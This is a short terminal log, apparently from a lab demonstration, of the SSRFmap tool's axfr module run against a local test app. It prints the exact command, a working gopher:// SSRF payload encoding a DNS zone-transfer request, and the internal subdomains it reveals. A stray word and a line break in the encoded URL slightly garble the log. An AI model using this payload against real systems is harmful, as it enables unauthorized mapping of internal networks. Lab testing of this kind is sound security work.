 └─$ docker exec -it example python ssrfmap.py -r examples/request3.txt -p url -m axfr --lhost 127.0.0.1 --lport 53 --ldomain example.lab -v
SSRFmap
[DEBUG]:Verbose output is enabled
[INFO]:Module 'axfr' launched !
[DEBUG]:Request param: url
[DEBUG]:Request value: gopher://127.0.0.1:53/_%00%1D%01%03%03%07%00%01%00%00%00%00%00%00%07example%03lab%00%00%FC%00%01
[DEBUG]:Request timeout: 3
[DEBUG]:Request method: GET
ELLYSIUMN
[DEBUG]:Request inject: GET parameter
[DEBUG]:Starting new HTTP connection (1): 127.0.0.1:5000
[DEBUG]:http://127.0.0.1:5000 "GET /ssrf3?url=gopher%3A%2F%2F127.0.0.1%3A53%2F_%2500%251D%2501%2503%2503%2507%2500%2501%2500%2500%2500%2500%2500%2500%2507ex
ple%2503lab%2500%2500%25FC%2500%2501 HTTP/1.1" 200 129
[DEBUG]:DOMAIN: 7, example
[DEBUG]:TLD: 3, lab
[INFO]:Subdomain found : frontend
[INFO]:Subdomain found : backend
[INFO]:Subdomain found : secret_flag
[INFO]:Subdomain found : test